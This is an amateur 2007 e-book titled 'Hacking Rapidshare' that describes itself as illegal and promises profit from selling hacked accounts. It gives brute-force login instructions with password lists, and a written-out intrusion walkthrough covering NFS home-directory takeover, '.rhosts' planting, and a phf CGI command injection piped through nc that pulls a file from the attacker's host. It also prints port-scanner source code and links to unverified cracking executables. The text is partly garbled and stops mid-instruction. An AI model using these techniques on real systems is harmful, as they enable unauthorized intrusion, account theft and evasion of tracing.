### **HACKING RAPIDSHARE**

**1.Download Tricks 2.Hack RS PremiumAccounts 3.Getting Control over any Computer through Trojans** 



Now Hack Rapidshare do anything with Rapidshare u Want

# **Hacking Rapidshare**

 **By:-Nilesh Ranjan** 

**Hacking the most criminal activity on internet** 

Published by **Softstar-X Publishing, Inc.**  www.xenium.freeforums.org xeniumstudio@gmail.com

Copyright 2007 by Softstar-X Publishing, Inc. Jharkhand, India.

### **WARNING**

This book is completely based on hacking. If you are using this books and you are caught by the cyber police than we are not responsible for that. Remember this book is completely illegal. The Author of this doesn't take any responsibility for being caught by cyber police.

### **About the Author**

**Nilesh Ranjan** is the world's biggest hacker. He has the ability to hack bank accounts, credit cards and many other login.

He is the administrator of the Forum (www.xenium.freeforums.org). His e-mail address is xeniumstudio@gmail.com

If you want to contact the publisher than e-mail us a hackmaster792@gmail.com

### **Introduction**

**H**acking the most criminal activity on Internet is a book about hacking through which you can earn a lot of money it can be 10,000,000\$ also by selling RS Accounts.

### **This book will complete your dream if you are intelligent.**

### **Hacking Rapidshare Login**  Ch Chapter-1

 For hacking site first come to the site login address than copy the address and paste the address in an application named wwwhack which we will provide you with this book. If you know a username than it's very well but if you don't know the username than at the place of username locate the user.txt file and at the place of password locate the password.txt file and start the process.

If this software replies that it is not a password protected site than you will have to use the wedcracker application.

To begin this hack you will just have to be connected with a U.S.A proxy server. Install the Application web cracker and start the application. in the place of username file just type the username, in the place of password file browse and select the password list file (password.txt) and in the place of URL type the path to insert the password now choose the options as you wish or leave them blank in the "Advanced" tab give the U.S.A proxy server and in the "logging" tab just select the log file to save the password and at last click at start button. Finally you will get the password.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

If the above process doesn't work for you than follow the bellow process:-

Intro: Hacking step by step.

 $\overline{\phantom{a}}$ 

 $\overline{a}$ Well, this ain't exactely for beginners, but it'll have to do. What all hackers has to know is that there are 4 steps in hacking... Step 1: Getting access to site. Step 2: Hacking r00t. Step 3: Covering your traces. Step 4: Keeping that account. Ok. In the next pages we'll see exactely what I meant. Step 1: Getting access.  $\overline{\phantom{a}}$ 

Well folks, there are several methods to get access to a site. I'll try to explain the most used ones.

The first thing I do is see if the system has an export list:

mysite:~>/usr/sbin/showmount -e victim.site.com

RPC: Program not registered.

If it gives a message like this one, then it's time to search another way in.

What I was trying to do was to exploit an old security problem by most SUN OS's that could allow an remote attacker to add a .rhosts to a users home directory... (That was possible if the site had mounted their home directory.

Let's see what happens...

mysite:~>/usr/sbin/showmount -e victim1.site.com /usr victim2.site.com /home (everyone) /cdrom (everyone) mysite:~>mkdir /tmp/mount mysite:~>/bin/mount -nt nfs victim1.site.com:/home /tmp/mount/ mysite:~>ls -sal /tmp/mount total 9 1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./ 1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../ 1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/ 1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/ 1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/ 1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/ 1 -rw------- 1 root root 242 Mar 9 1997 sudoers 1 drwx------ 3 test 100 1024 Oct 8 21:05 test/ 1 drwx------ 15 102 100 1024 Oct 20 18:57 rapper/ Well, we wanna hack into rapper's home. mysite:~>id uid=0 euid=0 mysite:~>whoami root mysite:~>echo "rapper::102:2::/tmp/mount:/bin/csh" >> /etc/passwd We use /bin/csh 'cuz bash leaves a (Damn!) .bash history and you might forget it on the remote server... mysite:~>su - rapper Welcome to rapper's user. mysite:~>ls -lsa /tmp/mount/ total 9 1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./ 1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../ 1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/ 1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/ 1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/ 1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/ 1 -rw------- 1 root root 242 Mar 9 1997 sudoers 1 drwx------ 3 test 100 1024 Oct 8 21:05 test/ 1 drwx------ 15 rapper daemon 1024 Oct 20 18:57 rapper/ So we own this guy's home directory... mysite:~>echo "+ +" > rapper/.rhosts mysite:~>cd / mysite:~>rlogin victim1.site.com Welcome to Victim.Site.Com. SunOs ver....(crap). victim1:~\$ This is the first method... Another method could be to see if the site has an open 80 port. That would mean that the site has a web page. (And that's very bad, 'cuz it usually it's vulnerable).

```
Below I include the source of a scanner that helped me when NMAP wasn't written. 
(Go get it at http://www.dhp.com/~fyodor. Good job, Fyodor). 
NMAP is a scanner that does even stealth scanning, so lots of systems won't 
record it. 
/* -*-C-*- tcpprobe.c */\prime* tcpprobe - report on which tcp ports accept connections \prime\prime/* IO ERROR, error@axs.net, Sep 15, 1995 */ 
#include <stdio.h> 
#include <sys/socket.h> 
#include <netinet/in.h> 
#include <errno.h> 
#include <netdb.h> 
#include <signal.h> 
int main(int argc, char **argv) 
{ 
int probeport = 0;
struct hostent *host; 
int err, i, net; 
struct sockaddr_in sa; 
if (argc != 2) {
printf("Usage: %s hostname\n", argv[0]); 
exit(1); 
} 
for (i = 1; i < 1024; i++) {
strncpy((char *)&sa, "", sizeof sa); 
sa.sin_family = AF_INET;
if (isdigit(*argv[1])) 
sa.sin_addr.s_addr = inet_addr(argv[1]);
else if ((\text{host} = \text{gethostbyname}(\text{arg}(1))) \equiv 0)strncpy((char *)&sa.sin_addr, (char *)host->h_addr, sizeof sa.sin_addr); 
else { 
herror(argv[1]);
exit(2);} 
sa.sin port = <b>htons(i)</b>;
net = socket(AF_INET, SOCK_STREAM, 0); 
if (net < 0) {
perror("\nsocket"); 
exit(2);} 
err = connect(net, (struct sockaddr *) &sa, sizeof sa); 
if (err < 0) {
printf("%s %-5d %s\r", argv[1], i, strerror(errno)); 
fflush(stdout); 
} else { 
printf("%s %-5d accepted. \n", argv[1], i); 
if (shutdown(net, 2) < 0) {
perror("\nshutdown"); 
exit(2);
```

```
} 
} 
close(net);
```
} printf(" $\rceil$ "); fflush(stdout); return (0);

}

Well, now be very carefull with the below exploits, because they usually get logged.

Besides, if you really wanna get a source file from /cgi-bin/ use this

sintax : lynx http://www.victim1.com//cgi-bin/finger

If you don't wanna do that, then do a :

mysite:~>echo "+ +" > /tmp/rhosts

mysite:~>echo "GET /cgi-bin/phf?Qalias=x%0arcp+phantom@mysite.com:/tmp/rhosts+

/root/.rhosts" | nc -v - 20 victim1.site.com 80

then

mysite:~>rlogin -l root victim1.site.com

Welcome to Victim1.Site.Com.

victim1:~#

Or, maybe, just try to find out usernames and passwords...

The usual users are "test", "guest", and maybe the owner of the site...

I usually don't do such things, but you can...

Or if the site is really old, use that (quote site exec) old bug for wu.ftpd.

There are a lot of other exploits, like the remote exploits (innd, imap2, pop3, etc...) that you can find at roo

**Remember:** you should use a U.S.A proxy server. The benefit of connecting through a proxy server is that the site couldn't know anything about you, he can't trace you.

## **Download Tricks**

**Chapter-2** 

**Here We introduces u the process of downloading files with the help of some Apps** 

#### **Universal share downloader 1.3.4.8**



This is universal share downloader with all the plugins for "filesharing" websites so you don't have to wait. It comes with a lot of website plugins such as: Badango, megaupload, megarotic, rapidshare, gigashare, and more over 50 of them. Nobody in this website posted this with the plugins ( I think), because you have to pay for it, but I am giving it for free

#### **Download**

http://rapidshare.com/files/73638768/USDownloader\_updater\_reconnecter.rar



**Rapidshare Leecher 2007 Ultimate With Automatic Captcha**

#### **Information**

Rapidshare Ultimate 2007 is a software to download files from the world's largest file-sharing network Rapidshare, based on the source code donated by previous RapidLeecher author this version automatically decodes the image code allowing you to use the service without any hassle in a more easy way, RapidLeecher 2007 can run into fully automatic mode residing into system tray using minimal system resources monitoring user clipboard and autostart file download from rapidshare in background as soon as a rapidshare link is copied into the clipboard. The free software has support for pr@xy s@rvers so that you can download many files at the same time (using different pr@xy). and multiple instance of the software.

Main Features Include -

- 1. Fully Automated Downloading supporting a semi-automatic option.
- 2. Automatic CAPTCHA Image Detection.
- 3. Auto start at system boot with system tray support.
- 4. Clipboard monitoring.
- 5. Silent operation mode, will sit and wait for links in system tray.
- 6. Pr@xy Support for simultaneous downloads and unlimited downloading.
- 7. Inbuilt Downloader with detailed static's.
- 8. Full installer and uninstaller.
- 9. Very simple to use.
- 10. Pleasant, easy to use interface.
- 11. Constantly Updated.
- 12. Adware & Spyware Free.
- 13. Support is provided for users with quick BUG FIXES
- 14. Best of All its SAFE.



http://rapidshare.com/files/73910533/Rapidshare\_Leetcher.rar



#### **Hack Rapidshare with FireFox**



Download This File And coppy This File to firefox installation folder and extract the rar file there and drag all the files to fire fox one by one it will ask to install and then install it



http://rapidshare.com/files/74182880/Rapid\_Hack\_With\_Firefox.rar



#### **Collect Rapidshare Premium Accounts Per Month**

Chapter- Chapter-3

**Here is a forum provides RS premium Account for free man http://xenium.freeforums.org**

#### **100% Working Steps to get 28800 RS points each month**

well firstly i think its not a new idea...but im sure no 1 tried it before...

anyway, the thing is that we make a new account on rapidshare...(collectors account) for those who doesn't have premium account...therefore, the premium users can use their premium accounts to do this also to get free points....

after u create new account..upload two filesb]... each 1 of them th size must b at least 1Mb.

Multi-Upload Choose your upload data-path: General O Level(3) O TeliaSonera O C:\Documents and Settings\SOLID SNAKE\Desktop\Me.rar Browse... Upload via TeliaSonera Refresh page | Options | Remote-Uploads | Convert points Used disk-space: 0.00 MB with 0 files. Pages: [1] Rapid Share URL (Share as much as you want) Size DLs Last download Delete No files found uploaded by you. Please upload a file.

Download USDownloader+reconnect v1.0 from here:



http://rapidshare.com/files/73638768/USDownloader\_updater\_reconnecter.rar



now follow the Instructions:

1- unrar USDownloader then go 2 USD directory and open reconnect v1.0.exe



2- choose ur connection (which type?)



#### I use thorough

coz i'm behind 2 connections (wireless + dial-up)



now follow this pic..



then hit save & reconnect button and wait until it finishes the procedure..



procedure must b ended with success..

coz if not then u need to change ur connection...

now after getting success..the program will prompt u 2 save a setting..just press No! anyway, now go 2 USD directory and check this file if it is there or not..





3- now go to scheduler press add

